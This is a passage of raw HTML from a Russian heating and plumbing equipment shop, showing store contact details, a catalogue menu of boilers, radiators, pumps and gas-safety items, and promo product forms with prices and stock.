-91 -224 -94 -288 -6 -19 25 -21 46 -24 178 l-4 149 61 0 61 0 0 -129z m888 109 c49 -30 72 -75 72 -142 l0 -58 -110 0 c-102 0 -110 -1 -110 -19 0 -47 80 -69 128 -35 21 14 25 14 57 -6 19 -12 35 -25 35 -30 0 -15 -59 -58 -96 -70 -48 -16 -129 -8 -162 17 -15 11 -37 35 -50 54 -21 31 -23 43 -20 124 3 102 21 139 80 168 47 23 135 22 176 -3z" /> <path d="M2110 1550 l0 -90 31 0 c58 0 69 14 69 84 0 71 -7 81 -62 90 l-38 6 0 -90z" /> <path d="M630 1680 l0 -60 58 0 c69 0 102 19 102 59 0 44 -27 61 -98 61 l-62 0 0 -60z" /> <path d="M2482 1648 c-7 -7 -12 -20 -12 -30 0 -15 9 -18 54 -18 62 0 72 7 50 38 -17 25 -72 30 -92 10z" /> </g> </svg> </a> </div> <div class="region region-header"> <section id="block-block-30" class="block block-block"> <div class="block-wrapper"> <div class="content"> <table class="contacts" style="width: 100%"> <tbody> <tr> <td class="first"> <p class="address" id="narodnaya">ул. Народная, 18</p> <p><a class="phone-nolink" href="tel:+73452684343">8 (3452)68-43-43&nbsp;</a></p> <p class="worktime">09:00 – 17:00 пн-пт<br> 09:00 – 14:00 сб</p> <p class="e-mail_header">magazin@angor.ru</p> </td> <td class="second"> <p class="address" id="accum">ул. Аккумуляторная 1 стр. 2</p> <p><a class="phone-nolink" href="tel:+73452984343">8 (3452)68-43-43&nbsp;</a></p> <p class="worktime">09:00 – 17:00 пн-пт<br> 09:00 – 14:00 сб</p> <p class="e-mail_header">magazin@angor.ru</p> </td> <td class="third"> <p class="address" id="energetic">ул. Энергетиков, 96</p> <p><a class="phone-nolink" href="tel:+7345684343">8 (3452)68-43-43&nbsp;</a></p> <p class="worktime">09:00 – 17:00 пн-пт<br> 09:00 – 14:00 сб</p> <p class="e-mail_header">magazin@angor.ru</p> </td> <td class="fourth"> <p class="address">Диспетчер Сервисного центра:</p> <p class="worktime"><a class="tel__link" href="tel:+79612100848">+7 (961) 210-08-48&nbsp;</a></p> </td> </tr> </tbody> </table> <p> <style type="text/css"> p.address{cursor:pointer;} .tel__link {color: #686868!important;} .worktime__phone-link:active, .worktime__phone-link:hover, .worktime__phone-link { text-decoration: none!important; color: #686868!important; } </style> <script> document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { let worktimePhoneLinks = document.querySelectorAll(".tel__link "); if (worktimePhoneLinks) { console.log(worktimePhoneLinks); worktimePhoneLinks.forEach((link) => { link.classList.add("worktime__phone-link"); }) } }, 400); }); </script> </p> </div> </div> </section> </div> <!-- /.region --> </div> <div class="region region-catalog-menu"> <section id="block-redesign-tax-menu" class="block block-redesign"> <div class="block-wrapper"> <div class="content"> <ul class="tax-menu first" itemscope itemtype="https://schema.org/SiteNavigationElement"> <li itemprop="name" data-tid="373" class="has-children"> <a href="/katalog/zapchasti-dlya-kotlov-i-gorelok"> <span><i>Запчасти</i></span> </a> <div class="tax-menu-wrap clearfix"> <table class="tax-menu-table"> <tbody> <tr> <td class="tax-menu second once"> <button class="slideUp"><span>Свернуть</span></button> <ul class="col"><li itemprop="name"><a href="/katalog/zapchasti-dlya-kotlov-i-gorelok/zapchasti-dlya-rossiyskogo-oborudovaniya"><span>Запчасти для российского оборудования</span></a></li><li itemprop="name"><a href="/katalog/otoplenie/zapchasti-dlya-kotlov-i-gorelok/zapchasti-dlya-importnogo-oborudovaniya"><span>Запчасти для импортного оборудования</span></a></li></ul><ul class="col"><li itemprop="name"><a href="/katalog/zapchasti-k-kolonkam"><span>Запчасти для газовых колонок</span></a></li></ul><ul class="col"><li itemprop="name"><a href="/katalog/tehnika-dlya-doma-instrument/plity/zapchasti-dlya-plit"><span>Запчасти для плит</span></a></li></ul> </td> </tr> </tbody> </table> </div> </li> <li itemprop="name" data-tid="487" class="active-trail has-children"> <a href="/katalog/otoplenie"> <span><i>Отопление</i></span> </a> <div class="tax-menu-wrap clearfix"> <table class="tax-menu-table"> <tbody> <tr> <td class="tax-menu second"> <ul class="col"><li itemprop="name" class="has-children"><a href="/katalog/kotly-otopitelnye"><span>Котлы отопительные</span></a><ul class="tax-menu third"><li itemprop="name" class="has-children"><a href="/katalog/kotly-otopitelnye/gazovye-kotly-otopleniya"><span>Газовые котлы</span></a></li><li itemprop="name"><a href="/katalog/kotly-otopitelnye/odnokonturnye"><span>Одноконтурные напольные</span></a></li><li itemprop="name"><a href="/katalog/kotly-otopitelnye/dvuhkonturnye"><span>Двухконтурные напольные</span></a></li><li itemprop="name"><a href="/katalog/kotly-otopitelnye/odnokonturnye-nastennye"><span>Одноконтурные настенные</span></a></li><li itemprop="name"><a href="/katalog/kotly-otopitelnye/dvuhkonturnye-nastennye"><span>Двухконтурные настенные</span></a></li><li itemprop="name"><a href="/katalog/kotly-otopitelnye/parapetnye"><span>Парапетные</span></a></li><li itemprop="name"><a href="/katalog/kotly-otopitelnye/dizelnye"><span>Котлы дизельные</span></a></li><li itemprop="name"><a href="/katalog/kotly-otopitelnye/na-tverdom-toplive"><span>Котлы на твёрдом топливе</span></a></li><li itemprop="name"><a href="/katalog/kotly-otopitelnye/pelletnye"><span>Пеллетные</span></a></li></ul></li><li itemprop="name" class="has-children"><a href="/katalog/otoplenie/kotly-elektricheskie"><span>Котлы электрические</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/otoplenie/kotly-elektricheskie/lemaks"><span>Лемакс</span></a></li><li itemprop="name"><a href="/katalog/otoplenie/kotly-elektricheskie/arderia"><span>Arderia</span></a></li><li itemprop="name"><a href="/katalog/otoplenie/kotly-elektricheskie/napolnye"><span>Напольные</span></a></li><li itemprop="name"><a href="/katalog/otoplenie/kotly-elektricheskie/nastennye"><span>Настенные</span></a></li><li itemprop="name"><a href="/katalog/otoplenie/kotly-elektricheskie/odnokonturnye"><span>Одноконтурные</span></a></li></ul></li></ul><ul class="col"><li itemprop="name"><a href="/katalog/otoplenie/kotly-elektricheskie/teny-dlya-elektrokotlov"><span>ТЭНы для электрокотла</span></a></li><li itemprop="name" class="has-children"><a href="/katalog/gorelki-dlya-kotlov"><span>Горелки для котлов</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/gorelki-dlya-kotlov/gazovye"><span>Газовые</span></a></li></ul></li><li itemprop="name"><a href="/katalog/sistemy-raspredeleniya-tepla/raspredelitelnyy-kollektor-sever"><span>Гидравлические разделители и коллекторы</span></a></li><li itemprop="name"><a href="/katalog/gazovye-konvektory"><span>Газовые конвекторы</span></a></li><li itemprop="name" class="active-trail active-link has-children"><a class="active" href="/katalog/radiatory-otopleniya"><span>Радиаторы отопления</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/radiatory-otopleniya/alyuminievye"><span>Алюминиевые</span></a></li><li itemprop="name"><a href="/katalog/radiatory-otopleniya/bimetallicheskie"><span>Биметаллические</span></a></li><li itemprop="name"><a href="/katalog/radiatory-otopleniya/stalnye"><span>Стальные панельные</span></a></li><li itemprop="name"><a href="/katalog/radiatornaya-armatura"><span>Арматура для радиаторов</span></a></li><li itemprop="name"><a href="/katalog/vstraivaemye-konvektory-techno-tehno-rossiya"><span>Внутрипольные конвекторы</span></a></li></ul></li><li itemprop="name" class="has-children"><a href="/katalog/vozdushnoe-i-infrakrasnoe-otoplenie"><span>Инфракрасное и воздушное отопление</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/vozdushnoe-otoplenie/teploventilyatory"><span>Тепловентиляторы и тепловые пушки</span></a></li><li itemprop="name"><a href="/katalog/vozdushnoe-otoplenie/avtomatika"><span>Автоматика</span></a></li></ul></li><li itemprop="name" class="has-children"><a href="/katalog/elektricheskiy-obogrev"><span>Электрический обогрев</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/tehnika-dlya-doma-instrument/elektrika"><span>Электрика</span></a></li><li itemprop="name" class="has-children"><a href="/katalog/elektricheskaya-sistema-otopleniya-zebra"><span>Электрическая система отопления "Зебра"</span></a></li></ul></li></ul> </td> <td class="category-promo"> <div class="promo"><form class="add-to-cart-form-nid-8809" action="/katalog/radiatory-otopleniya/royal-thermo" method="post" id="uc-product-add-to-cart-form-8809" accept-charset="UTF-8"><div class="container-for-layout"><a href="/classic-125-kotel-otopitelnyy-vodogreynyy" class="uc_product_image"><img src="https://angor.ru/sites/default/files/styles/uc_angor_product_list/public/0d283ce2bc3efdea135b1b8520d3f21b_5.jpeg?itok=3OipmNRI" width="180" height="200" /></a><div class="title-wrap"><a href="/classic-125-kotel-otopitelnyy-vodogreynyy" class="title">Classic-12,5 котел отопительный водогрейный</a></div><div class='price-block '><div class='display-price uc-product-8809'><span class="uc-price">35 500</span></div>&nbsp;<span class='currency'>&#8381;</span></div><div class="nds">в т.ч. НДС 20%</div><div class="flex-count with-count">Наличие: 6 шт.</div></div><input type="hidden" name="form_build_id" value="form-Zkec_gciOTflynXswreRlPPQgiVnnH9CIFwiFPCBmFg" /><input type="hidden" name="form_id" value="uc_product_add_to_cart_form_8809" /><div class="form-actions form-wrapper" id="edit-actions"><input class="node-add-to-cart angor-submit form-submit" type="submit" id="edit-submit-8809" name="op" value="В корзину" /></div></form> </div> <div class="promo"><form class="add-to-cart-form-nid-10834" action="/katalog/radiatory-otopleniya/royal-thermo" method="post" id="uc-product-add-to-cart-form-10834" accept-charset="UTF-8"><div class="container-for-layout"><a href="/kotel-gazovyy-mizudo-24-th-1-kontzakr-s-shinoy-opentherm" class="uc_product_image"><img src="https://angor.ru/sites/default/files/styles/uc_angor_product_list/public/m28t_m40t_0.png?itok=B-IP6vKr" width="180" height="200" /></a><div class="title-wrap"><a href="/kotel-gazovyy-mizudo-24-th-1-kontzakr-s-shinoy-opentherm" class="title">Котел газовый MIZUDO 24 TH 1 конт/закр. с шиной OpenTherm</a></div><div class='price-block '><div class='display-price uc-product-10834'><span class="uc-price">60 500</span></div>&nbsp;<span class='currency'>&#8381;</span></div><div class="nds">в т.ч. НДС 20%</div><div class="flex-count with-count">Наличие: 3 шт.</div></div><input type="hidden" name="form_build_id" value="form-pgs-upDOa14GNLbRhH3xEt9GR_tF4qLyfxwAXSAbE3k" /><input type="hidden" name="form_id" value="uc_product_add_to_cart_form_10834" /><div class="form-actions form-wrapper" id="edit-actions--2"><input class="node-add-to-cart angor-submit form-submit" type="submit" id="edit-submit-10834" name="op" value="В корзину" /></div></form> </div> <div class="promo"><form class="add-to-cart-form-nid-10399" action="/zakazat-tovar?id=10399" method="post" id="uc-product-add-to-cart-form-10399" accept-charset="UTF-8"><div class="container-for-layout"><a href="/elektricheskiy-kotel-arderia-e9" class="uc_product_image"><img src="https://angor.ru/sites/default/files/styles/uc_angor_product_list/public/arderiae-800x800_0.png?itok=FzAqjuUy" width="180" height="200" /></a><div class="title-wrap"><a href="/elektricheskiy-kotel-arderia-e9" class="title">Электрический котел Arderia E9, v3</a></div><div class='price-block '><div class='display-price uc-product-10399'><span class="uc-price">42 600</span></div>&nbsp;<span class='currency'>&#8381;</span></div><div class="nds">в т.ч. НДС 20%</div><div class="flex-count da-none">В пути</div></div><input type="hidden" name="form_build_id" value="form-hFqTpUVWXIhBOTTc279UuOhgbkrR8qpoO2wl3upTTiE" /><input type="hidden" name="form_id" value="uc_product_add_to_cart_form_10399" /><div class="form-actions form-wrapper" id="edit-actions--3"><input class="node-add-to-cart order-btn angor-submit form-submit" type="submit" id="edit-submit-10399" name="op" value="Заказать4" /><span href='/zakazat-tovar?id=10399' class='fancybox-node a-zakazat' data-class='fancy-form order' ыфвыфв ><i style='font-size: 15px;'>Заказать</i></span></div></form> </div> <button class="slideUp"><span>Свернуть</span></button> </td> </tr> </tbody> </table> </div> </li> <li itemprop="name" data-tid="488" class="has-children"> <a href="/katalog/vodosnabzhenie"> <span><i>Водоснабжение</i></span> </a> <div class="tax-menu-wrap clearfix"> <table class="tax-menu-table"> <tbody> <tr> <td class="tax-menu second"> <ul class="col"><li itemprop="name" class="has-children"><a href="/katalog/vodosnabzhenie/vodonagrevateli"><span>Бойлеры для котлов, водонагреватели</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/vodonagrevateli/gazovye"><span>Газовые колонки</span></a></li><li itemprop="name"><a href="/katalog/vodonagrevateli/nakopitelnye"><span>Накопительные</span></a></li><li itemprop="name"><a href="/katalog/vodonagrevateli/protochnye"><span>Проточные</span></a></li><li itemprop="name"><a href="/katalog/vodonagrevateli/elektricheskie"><span>Электрические водонагреватели</span></a></li></ul></li><li itemprop="name" class="has-children"><a href="/katalog/nasosy"><span>Насосы</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/nasosy/nasosnaya-stanciya"><span>Насосная станция</span></a></li><li itemprop="name"><a href="/katalog/nasosy/poverhnostnye"><span>Поверхностные</span></a></li><li itemprop="name"><a href="/katalog/nasosy/pogruzhnye"><span>Погружные</span></a></li><li itemprop="name"><a href="/katalog/nasosy/samovsasyvayushchie"><span>Самовсасывающие</span></a></li><li itemprop="name"><a href="/katalog/nasosy/cirkulyacionnye"><span>Циркуляционные</span></a></li><li itemprop="name"><a href="/katalog/nasosy/dlya-vody"><span>Для воды</span></a></li><li itemprop="name"><a href="/katalog/nasosy/dlya-gryaznoj-vody"><span>Для грязной воды</span></a></li><li itemprop="name"><a href="/katalog/nasosy/dlya-povysheniya-davleniya"><span>Для повышения давления</span></a></li><li itemprop="name"><a href="/katalog/nasosy/dlya-skvazhin"><span>Для скважин</span></a></li><li itemprop="name"><a href="/katalog/nasosy/dlya-kanalizacii"><span>Для канализации</span></a></li><li itemprop="name"><a href="/katalog/nasosy/fekalnye"><span>Фекальные</span></a></li></ul></li></ul><ul class="col"><li itemprop="name"><a href="/katalog/komplektuyushchie-dlya-sistem-vodosnabzheniya"><span>Комплектующие для систем водоснабжения</span></a></li><li itemprop="name"><a href="/katalog/sistemy-zashchity-ot-protechek"><span>Системы защиты от протечек</span></a></li><li itemprop="name"><a href="/katalog/podvodka-gibkaya-voda"><span>Гибкая подводка для воды</span></a></li><li itemprop="name"><a href="/katalog/filtry-dlya-vody"><span>Водоочистка</span></a></li></ul> </td> <td class="category-promo"> <div class="promo"><form class="add-to-cart-form-nid-11164" action="/zakazat-tovar?id=11164" method="post" id="uc-product-add-to-cart-form-11164" accept-charset="UTF-8"><div class="container-for-layout"><a href="/boyler-viena-wtd-150-napolnyy-nerzh-stal-duplex-moshchnost-zmeevika-35kvt" class="uc_product_image"><img src="https://angor.ru/sites/default/files/styles/uc_angor_product_list/public/t2awg1prt002ycq2h1zsshnscx7vxw7j_0.jpg?itok=RYRc7mxK" width="180" height="200" /></a><div class="title-wrap"><a href="/boyler-viena-wtd-150-napolnyy-nerzh-stal-duplex-moshchnost-zmeevika-35kvt" class="title">Бойлер Viena WTD 150 (напольный, нерж. сталь Duplex, мощность змеевика 35квт)</a></div><div class='price-block '><div class='display-price uc-product-11164'><span class="uc-price">72 000</span></div>&nbsp;<span class='currency'>&#8381;</span></div><div class="nds">в т.ч. НДС 20%</div><div class="flex-count da-none">В пути</div></div><input type="hidden" name="form_build_id" value="form-PMQlFCksKAnk8CXRi7JHZquaBo5NpdNsm87bCKRSNl0" /><input type="hidden" name="form_id" value="uc_product_add_to_cart_form_11164" /><div class="form-actions form-wrapper" id="edit-actions--4"><input class="node-add-to-cart order-btn angor-submit form-submit" type="submit" id="edit-submit-11164" name="op" value="Заказать4" /><span href='/zakazat-tovar?id=11164' class='fancybox-node a-zakazat' data-class='fancy-form order' ыфвыфв ><i style='font-size: 15px;'>Заказать</i></span></div></form> </div> <div class="promo"><form class="add-to-cart-form-nid-11175" action="/zakazat-tovar?id=11175" method="post" id="uc-product-add-to-cart-form-11175" accept-charset="UTF-8"><div class="container-for-layout"><a href="/nasos-xps-25-6-180v906545vt220v50gc1-12chugun10bar110s" class="uc_product_image"><img src="https://angor.ru/sites/default/files/styles/uc_angor_product_list/public/coreldraw_2021_graphic_2_3.jpg?itok=Kb5bOxLx" width="180" height="200" /></a><div class="title-wrap"><a href="/nasos-xps-25-6-180v906545vt220v50gc1-12chugun10bar110s" class="title">Насос XPS 25-6-180В,90/65/45Вт,220В,50Гц,1 1/2&quot;,чугун,10бар,110С</a></div><div class='price-block '><div class='display-price uc-product-11175'><span class="uc-price">4 600</span></div>&nbsp;<span class='currency'>&#8381;</span></div><div class="nds">в т.ч. НДС 20%</div><div class="flex-count da-none">В пути</div></div><input type="hidden" name="form_build_id" value="form-I17yvQTojcVd4ll7Muh7n6jTRIR1iLRP6KDdj9VGMc4" /><input type="hidden" name="form_id" value="uc_product_add_to_cart_form_11175" /><div class="form-actions form-wrapper" id="edit-actions--5"><input class="node-add-to-cart order-btn angor-submit form-submit" type="submit" id="edit-submit-11175" name="op" value="Заказать4" /><span href='/zakazat-tovar?id=11175' class='fancybox-node a-zakazat' data-class='fancy-form order' ыфвыфв ><i style='font-size: 15px;'>Заказать</i></span></div></form> </div> <div class="promo"><form class="add-to-cart-form-nid-10360" action="/katalog/radiatory-otopleniya/royal-thermo" method="post" id="uc-product-add-to-cart-form-10360" accept-charset="UTF-8"><div class="container-for-layout"><a href="/rommer-cirkulyacionnye-nasos-rommer-2560-180" class="uc_product_image"><img src="https://angor.ru/sites/default/files/styles/uc_angor_product_list/public/1_1_1.jpg?itok=W7zQ_6aR" width="180" height="200" /></a><div class="title-wrap"><a href="/rommer-cirkulyacionnye-nasos-rommer-2560-180" class="title">ROMMER Циркуляционные насос Rommer 25/60-180</a></div><div class='price-block '><div class='display-price uc-product-10360'><span class="uc-price">3 425</span></div>&nbsp;<span class='currency'>&#8381;</span></div><div class="nds">в т.ч. НДС 20%</div><div class="flex-count with-count">Наличие: 7 шт.</div></div><input type="hidden" name="form_build_id" value="form-ZGMExqpmaDhI1E1h14Y3He7nU94ioUwGT4n1V5zlqgU" /><input type="hidden" name="form_id" value="uc_product_add_to_cart_form_10360" /><div class="form-actions form-wrapper" id="edit-actions--6"><input class="node-add-to-cart angor-submit form-submit" type="submit" id="edit-submit-10360" name="op" value="В корзину" /></div></form> </div> <button class="slideUp"><span>Свернуть</span></button> </td> </tr> </tbody> </table> </div> </li> <li itemprop="name" data-tid="489" class="has-children"> <a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya"> <span><i>Инженерное оборудование и канализация</i></span> </a> <div class="tax-menu-wrap clearfix"> <table class="tax-menu-table"> <tbody> <tr> <td class="tax-menu second"> <ul class="col"><li itemprop="name"><a href="/katalog/truby-dlya-vnutrennih-i-vneshnih-inzhenernyh-sistem"><span>Трубы из сшитого полиэтилена VARMEGA, STOUT, Рехау</span></a></li><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/truby-dlya-vnutrennih-i-vneshnih-inzhenernyh-sistem"><span>Фитинги для сшитого полиэтилена</span></a></li><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/truby-metalloplastikovye"><span>Металлопластиковые трубы</span></a></li><li itemprop="name" class="has-children"><a href="/katalog/schetchiki"><span>Счетчики газ, вода</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/schetchiki-gaz-voda/dopolnitelnoe-oborudovanie-radan"><span>Дополнительное оборудование РаДан</span></a></li></ul></li><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/grpsh"><span>ГРПШ</span></a></li><li itemprop="name"><a href="/katalog/tehnika-dlya-doma-instrument/ventilyaciya-dlya-doma"><span>Вентиляционные клапаны</span></a></li><li itemprop="name"><a href="/katalog/klapany-elektromagnitnye-gazovye/manometry"><span>Манометры</span></a></li><li itemprop="name" class="has-children"><a href="/katalog/klapany-elektromagnitnye-gazovye-klapany-ktz-izoliruyushchie-soedineniya"><span>Системы безопасности газа</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/signalizatory-zagazovannosti"><span>Сигнализаторы загазованности</span></a></li><li itemprop="name"><a href="/katalog/klapany-elektromagnitnye-gazovye-klapany-ktz-izoliruyushchie-soedineniya/klapany"><span>Клапаны КЭГ</span></a></li><li itemprop="name"><a href="/katalog/klapany-elektromagnitnye-gazovye/klapany-vn"><span>Клапаны ВН</span></a></li><li itemprop="name"><a href="/katalog/klapany-elektromagnitnye-gazovye/klapany-ktz"><span>Клапаны КТЗ</span></a></li><li itemprop="name"><a href="/katalog/klapany-elektromagnitnye-gazovye-klapany-ktz-izoliruyushchie-soedineniya/izoliruyushchie"><span>Изолирующие соединения</span></a></li></ul></li><li itemprop="name" class="has-children"><a href="/katalog/istochniki-bespereboynogo-pitaniya"><span>Источники бесперебойного питания и сетевая защита</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/istochniki-bespereboynogo-pitaniya/istochniki-bespereboynogo-pitaniya"><span>Источники бесперебойного питания</span></a></li><li itemprop="name"><a href="/katalog/istochniki-bespereboynogo-pitaniya/stabilizatory"><span>Стабилизаторы</span></a></li><li itemprop="name"><a href="/katalog/istochniki-bespereboynogo-pitaniya/akkumulyatory"><span>Защита</span></a></li></ul></li><li itemprop="name" class="has-children"><a href="/katalog/sistemy-raspredeleniya-tepla"><span>Системы распределения тепла</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/sistemy-raspredeleniya-tepla/raspredelitelnyy-kollektor-iz-latuni-stout-italiya"><span>Распределительный коллектор из латуни STOUT</span></a></li><li itemprop="name"><a href="/katalog/sistemy-raspredeleniya-tepla/rasshiritelnye-baki"><span>Расширительные баки</span></a></li><li itemprop="name"><a href="/katalog/sistemy-raspredeleniya-tepla/kollektornye-shkafy-lemaks"><span>Коллекторные шкафы</span></a></li></ul></li></ul><ul class="col"><li itemprop="name" class="has-children"><a href="/katalog/sistemy-raspredeleniya-tepla/zapornaya-armatura"><span>Запорно-регулирующая арматура</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/zaporno-reguliruyushchaya-armatura/ispolnitelnye"><span>Исполнительные механизмы</span></a></li><li itemprop="name"><a href="/katalog/sistemy-raspredeleniya-tepla/zapornaya-armatura/krany-sharovye-latunnye-dlya-gaza"><span>Краны шаровые на газ</span></a></li><li itemprop="name"><a href="/katalog/sistemy-raspredeleniya-tepla/zapornaya-armatura/krany-sharovye-latunnye-dlya-vody"><span>Краны шаровые на воду</span></a></li><li itemprop="name"><a href="/katalog/sistemy-raspredeleniya-tepla/zapornaya-armatura/filtry"><span>Фильтры</span></a></li></ul></li><li itemprop="name"><a href="/katalog/sistemy-raspredeleniya-tepla/zapornaya-armatura/podvodka-dlya-gaza-silfonnaya-gibkaya"><span>Гибкая подводка для газа</span></a></li><li itemprop="name" class="has-children"><a href="/katalog/kanalizaciya"><span>Канализационное оборудование</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/kanalizaciya/shumopogloshchayushchaya-kanalizaciya-rehau"><span>Шумопоглощающая канализация Rehau</span></a></li><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/kanalizaciya/trapy-santehnicheskie"><span>Трапы сантехнические</span></a></li><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/kanalizaciya/kanalizacionnye-fitingi"><span>Канализационные трубы и фитинги</span></a></li><li itemprop="name"><a href="/katalog/kanalizaciya/septiki"><span>Септики</span></a></li><li itemprop="name"><a href="/katalog/kanalizaciya/baki-dlya-vody"><span>Баки для воды</span></a></li><li itemprop="name"><a href="/katalog/kanalizaciya/avtonomnaya-kanalizaciya"><span>Автономная канализация</span></a></li></ul></li><li itemprop="name" class="has-children"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/dymohody"><span>Дымоходы для котлов</span></a><ul class="tax-menu third"><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/dymohody/dymohody-turbonasadki"><span>Турбонасадки</span></a></li><li itemprop="name" class="has-children"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/dymohody/dymohody-dlya-nastennyh-kotlov"><span>Дымоходы для настенных котлов</span></a></li><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/dymohody/dymohody-conti-italiya"><span>Дымоходы Conti</span></a></li><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/dymohody/dymohody-iz-nerzhaveyushchey-stali"><span>Элементы дымоходов</span></a></li><li itemprop="name"><a href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya/dymohody-dlya-kotlov/dymohody-kpd"><span>Дымоходы КПД</span></a></li></ul></li><li itemprop="name"><a href="/katalog/arenda-instrumenta-0"><span>Аренда инструмента</span></a></li></ul> </td> <td class="category-promo"> <div class="promo"><form class="add-to-cart-form-nid-4053" action="/katalog/radiatory-otopleniya/royal-thermo" method="post" id="uc-product-add-to-cart-form-4053" accept-charset="UTF-8"><div class="container-for-layout"><a href="/pex-truba-stout-16h22-buhta-100-metrov-iz-sshitogo-polietilena-s-kislorodnym-sloem-cvet-seryy" class="uc_product_image"><img src="https://angor.ru/sites/default/files/styles/uc_angor_product_list/public/pex_grey_400.jpg?itok=lZ4O5Omq" width="180" height="200" alt="" /></a><div class="title-wrap"><a href="/pex-truba-stout-16h22-buhta-100-metrov-iz-sshitogo-polietilena-s-kislorodnym-sloem-cvet-seryy" class="title">Труба из сшитого полиэтилена PEXa-EVOH 16*2,2 мм, бухта 240м STOUT</a></div><div class='price-block '><div class='display-price uc-product-4053'><span class="uc-price">156</span></div>&nbsp;<span class='currency'>&#8381;</span></div><div class="nds">в т.ч. НДС 20%</div><div class="flex-count with-count">Наличие: 130 шт.</div></div><input type="hidden" name="form_build_id" value="form-mEWcnR57qXaXfbTvJYJjWaw6p-ZVTrQUW_JmSR3Lq6M" /><input type="hidden" name="form_id" value="uc_product_add_to_cart_form_4053" /><div class="form-actions form-wrapper" id="edit-actions--7"><input class="node-add-to-cart angor-submit form-submit" type="submit" id="edit-submit-4053" name="op" value="В корзину" /></div></form> </div> <div class="promo"><form class="add-to-cart-form-nid-10492" action="/katalog/radiatory-otopleniya/royal-thermo" method="post" id="uc-product-add-to-cart-form-10492" accept-charset="UTF-8"><div class="container-for-layout"><a href="/grpsh-10-1-lp-m-s-regulyatorom-venio-15-osevoylevyy" class="uc_product_image"><img src="https://angor.ru/sites/default/files/styles/uc_angor_product_list/public/levyy_venio_15.jpg?itok=CRAsDQUb" width="180" height="200" /></a><div class="title-wrap"><a href="/grpsh-10-1-lp-m-s-regulyatorom-venio-15-osevoylevyy" class="title">ГРПШ-10-1-ПЛ-М с регулятором VENIO-A-15 осевой,(левый)</a></div><div class='price-block '><div class='display-price uc-product-10492'><span class="uc-price">26 000</span></div>&nbsp;<span class='currency'>&#8381;</span></div><div class="nds">в т.ч. НДС 20%</div><div class="flex-count with-count">Наличие: 10 шт.</div></div><input type="hidden" name="form_build_id" value="form-OOIpYhYSQGE2UGlwLDjy7lH7FF2YOVkVvZrROPykYvc" /><input type="hidden" name="form_id" value="uc_product_add_to_cart_form_10492" /><div class="form-actions form-wrapper" id="edit-actions--8"><input class="node-add-to-cart angor-submit form-submit" type="submit" id="edit-submit-10492" name="op" value="В корзину" /></div></form> </div> <div class="promo"><form class="add-to-cart-form-nid-11066" action="/katalog/radiatory-otopleniya/royal-thermo" method="post" id="uc-product-add-to-cart-form-11066" accept-charset="UTF-8"><div class="container-for-layout"><a href="/sistema-avtomaticheskogo-kontrolya-zagazovannosti-sakz-mk-2-1ai-dn-25-ndprirodnyy-gazoksid-ugleroda" class="uc_product_image"><img src="https://angor.ru/sites/default/files/styles/uc_angor_product_list/public/bezymyannyy-1photoaid-removed-background_1.png?itok=QuftcXil" width="180" height="200" /></a><div class="title-wrap"><a href="/sistema-avtomaticheskogo-kontrolya-zagazovannosti-sakz-mk-2-1ai-dn-25-ndprirodnyy-gazoksid-ugleroda" class="title">Система автоматического контроля загазованности САКЗ-МК-2-1Аi DN 25 НД(природный газ+оксид углерода)</a></div><div class='price-block '><div class='display-price uc-product-11066'><span class="uc-price">7 100</span></div>&nbsp;<span class='currency'>&#8381;</span></div><div class="nds">в т.ч. НДС 20%</div><div class="flex-count with-count">Наличие: 2 шт.</div></div><input type="hidden" name="form_build_id" value="form-KeAxTOlfdcYYO8BwJwJsuBcXCkvTUGpeUXtWRi6agL4" /><input type="hidden" name="form_id" value="uc_product_add_to_cart_form_11066" /><div class="form-actions form-wrapper" id="edit-actions--9"><input class="node-add-to-cart angor-submit form-submit" type="submit" id="edit-submit-11066" name="op" value="В корзину" /></div></form> </div> <button class="slideUp"><span>Свернуть</span></button> </td> </tr> </tbody> </table> </div> </li> <li itemprop="name" data-tid="667" class="has-children"> <a href="/katalog/upravlenie-otopitelnymi-sistemami"> <span><i>Автоматика zont</i></span> </a> <div class="tax-menu-wrap clearfix"> <table class="tax-menu-table"> <tbody> <tr> <td class="tax-menu second once"> <button class="slideUp"><span>Свернуть</span></button> <ul class="col"><li itemprop="name"><a href="/katalog/avtomatika-zont/upravlenie-kotlom"><span>Термостаты для управления котлом</span></a></li><li itemprop="name"><a href="/katalog/avtomatika-zont/upravlenie-kotlom-0"><span>Регуляторы для управления котельной</span></a></li></ul><ul class="col"><li itemprop="name"><a href="/katalog/avtomatika-zont/upravlenie-inzhenernoy-sistemoy-0"><span>Контроллеры</span></a></li></ul><ul class="col"><li itemprop="name"><a href="/katalog/avtomatika-zont/upravlenie-inzhenernoy-sistemoy"><span>GSM-сигнализация</span></a></li></ul> </td> </tr> </tbody> </table> </div> </li> </ul> </div> </div> </section> </div> <!-- /.region --> <section id="block-redesign-auth" class="block block-redesign"> <div class="block-wrapper"> <div class="content"> <a class="auth fancybox-node" 